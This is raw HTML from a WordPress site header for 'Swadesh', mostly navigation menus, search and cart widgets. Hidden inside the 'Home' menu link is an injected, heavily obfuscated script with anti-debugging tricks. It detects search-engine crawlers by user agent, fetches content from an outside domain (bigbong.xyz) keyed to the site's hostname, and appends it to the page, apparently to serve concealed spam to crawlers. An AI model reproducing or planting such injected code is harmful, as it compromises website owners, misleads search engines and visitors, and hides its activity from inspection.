<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul></div>    </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da9f91f ct-column-none" data-id="da9f91f" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-8443202 elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_search" data-id="8443202" data-element_type="widget" data-widget_type="ct_icon_search.default">
				<div class="elementor-widget-container">
			<div class="ct-search-popup style1">
	<svg enable-background="new 0 0 461.516 461.516" height="20" viewBox="0 0 461.516 461.516" width="20" xmlns="http://www.w3.org/2000/svg"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"/></g></svg>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-a5a43c1 elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_cart" data-id="a5a43c1" data-element_type="widget" data-widget_type="ct_icon_cart.default">
				<div class="elementor-widget-container">
				<div class="ct-cart-popup h-btn-cart style1">
		<svg clip-rule="evenodd" fill-rule="evenodd" height="100%" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" width="100%" xmlns="http://www.w3.org/2000/svg"><g id="Icon"><path d="m21.74 9.121c.036-.217-.026-.439-.168-.607-.143-.167-.352-.264-.572-.264h-18c-.22 0-.429.097-.572.264-.142.168-.204.39-.168.607 0 0 1.022 6.244 1.525 9.323.218 1.33 1.367 2.306 2.714 2.306h11.002c1.347 0 2.496-.976 2.714-2.306zm-1.623.629-1.383 8.452c-.099.604-.621 1.048-1.233 1.048-2.771 0-8.231 0-11.002 0-.612 0-1.134-.444-1.233-1.048 0 0-1.383-8.452-1.383-8.452z"/><path d="m18.643 8.614-3-5c-.213-.355-.674-.47-1.029-.257s-.47.674-.257 1.029l3 5c.213.355.674.47 1.029.257s.47-.674.257-1.029z"/><path d="m6.643 9.386 3-5c.213-.355.098-.816-.257-1.029s-.816-.098-1.029.257l-3 5c-.213.355-.098.816.257 1.029s.816.098 1.029-.257z"/><path d="m11.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m7.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m15.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m22 8.25h-20c-.414 0-.75.336-.75.75s.336.75.75.75h20c.414 0 .75-.336.75-.75s-.336-.75-.75-.75z"/></g></svg>
	</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-555250e elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_user" data-id="555250e" data-element_type="widget" data-widget_type="ct_icon_user.default">
				<div class="elementor-widget-container">
					<div class="ct-users-popup"><i class="bravisicon-user-alt"></i></div>


		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        					</div>
			                </div>
		        </div>
		    </div>
		</div>
				<div class="ct-header-elementor-sticky">
		    <div class="container">
		        <div class="row">
		            		<div data-elementor-type="wp-post" data-elementor-id="6993" class="elementor elementor-6993">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-af6415b elementor-section-full_width elementor-section-stretched elementor-section-content-middle ct-header-fixed-transparent elementor-section-height-default elementor-section-height-default ct-column-none ct-row-scroll-none" data-id="af6415b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8aa83fe ct-column-none" data-id="8aa83fe" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-49c4170 elementor-widget__width-auto elementor-widget elementor-widget-ct_logo" data-id="49c4170" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
        <a href="https://demo.bravisthemes.com/munfirm/">            <img width="1024" height="360" src="https://swadesh.com/wp-content/uploads/2023/01/logo-light.png" class="attachment-full" alt="" />        </a>    </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-142bbf7 ct-column-none" data-id="142bbf7" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-7c77a03 elementor-widget__width-auto elementor-widget elementor-widget-ct_menu" data-id="7c77a03" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div class="ct-nav-menu ct-nav-menu1">
        <div class="menu-menu-container"><ul id="menu-menu-1" class="ct-main-menu children-arrow clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul></div>    </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3f88a1 ct-column-none" data-id="b3f88a1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-13cceef elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_search" data-id="13cceef" data-element_type="widget" data-widget_type="ct_icon_search.default">
				<div class="elementor-widget-container">
			<div class="ct-search-popup style1">
	<svg enable-background="new 0 0 461.516 461.516" height="20" viewBox="0 0 461.516 461.516" width="20" xmlns="http://www.w3.org/2000/svg"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"/></g></svg>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-6e8240d elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_cart" data-id="6e8240d" data-element_type="widget" data-widget_type="ct_icon_cart.default">
				<div class="elementor-widget-container">
				<div class="ct-cart-popup h-btn-cart style1">
		<svg clip-rule="evenodd" fill-rule="evenodd" height="100%" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" width="100%" xmlns="http://www.w3.org/2000/svg"><g id="Icon"><path d="m21.74 9.121c.036-.217-.026-.439-.168-.607-.143-.167-.352-.264-.572-.264h-18c-.22 0-.429.097-.572.264-.142.168-.204.39-.168.607 0 0 1.022 6.244 1.525 9.323.218 1.33 1.367 2.306 2.714 2.306h11.002c1.347 0 2.496-.976 2.714-2.306zm-1.623.629-1.383 8.452c-.099.604-.621 1.048-1.233 1.048-2.771 0-8.231 0-11.002 0-.612 0-1.134-.444-1.233-1.048 0 0-1.383-8.452-1.383-8.452z"/><path d="m18.643 8.614-3-5c-.213-.355-.674-.47-1.029-.257s-.47.674-.257 1.029l3 5c.213.355.674.47 1.029.257s.47-.674.257-1.029z"/><path d="m6.643 9.386 3-5c.213-.355.098-.816-.257-1.029s-.816-.098-1.029.257l-3 5c-.213.355-.098.816.257 1.029s.816.098 1.029-.257z"/><path d="m11.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m7.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m15.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m22 8.25h-20c-.414 0-.75.336-.75.75s.336.75.75.75h20c.414 0 .75-.336.75-.75s-.336-.75-.75-.75z"/></g></svg>
	</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-d653314 elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_user" data-id="d653314" data-element_type="widget" data-widget_type="ct_icon_user.default">
				<div class="elementor-widget-container">
					<div class="ct-users-popup"><i class="bravisicon-user-alt"></i></div>


		</div>
				</div>
				<div class="elementor-element elementor-element-cf24c6a elementor-widget__width-auto elementor-widget elementor-widget-ct_hidden_sidebar" data-id="cf24c6a" data-element_type="widget" data-widget_type="ct_hidden_sidebar.default">
				<div class="elementor-widget-container">
			<div class="ct-hidden-sidebar-icon">
	<div class="ct-sidebar-icon">
        <div class="ct-sidebar-icon-inner style1">
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
        </div>
    </div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        					</div>
				        </div>
		    </div>
		</div>
	    <div class="ct-header-mobile">
        <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <a class="logo-mobile" href="https://swadesh.com/" title="Swadesh" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Swadesh"/></a>                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="https://swadesh.com/" title="" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Logo"/></a>
                                    </div>
                                                                        <div class="header-mobile-search">
            <form role="search" method="get" action="https://swadesh.com/">
                <input type="text" placeholder="Search..." name="s" class="search-field" />
                <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
            </form>
        </div>
